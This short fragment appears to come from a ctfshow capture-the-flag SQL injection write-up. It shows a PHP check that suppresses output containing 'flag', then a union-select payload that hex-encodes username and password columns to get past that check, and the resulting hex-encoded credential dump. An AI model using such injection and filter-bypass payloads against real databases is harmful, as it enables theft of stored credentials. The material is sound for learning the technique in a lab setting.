 //检查结果是否有flag
if(!preg_match('/flag/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID 1' union select id,hex(username),hex(password) from ctfshow_ 查询
ID 用户名 密码
15 757365724155544F 70617373776F72644155544F
16 757365724155544F 70617373776F72644155544F
17 757365724155544F 70617373776F72644155544F
18 757365724155544F 70617373776F72644155544F
19 757365724155544F 70617373776F72644155544F
20 757365724155544F 70617373776F72644155544F
21 757365724155544F 70617373776F72644155544F
22 757365724155544F 70617373776F72644155544F
23 757365724155544F 70617373776F72644155544F
24 757365724155544F 70617373776F72644155544F
26 666C6167